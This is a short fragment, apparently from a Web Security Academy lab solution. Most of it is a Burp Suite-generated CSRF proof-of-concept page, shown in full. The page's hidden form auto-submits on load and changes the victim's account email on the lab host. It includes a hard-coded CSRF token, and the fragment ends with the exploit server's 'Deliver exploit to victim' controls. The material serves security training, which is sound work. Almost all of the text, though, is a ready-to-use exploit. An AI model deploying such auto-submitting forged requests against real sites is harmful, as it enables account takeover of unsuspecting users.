 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac5d1ffd1fc6a5adc06e464b008200f2.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="ha&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="43hPx9sHPtIkVAIzubzoKJSPoxOtFpPQ" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
Store View exploit Deliver exploit to victim Access log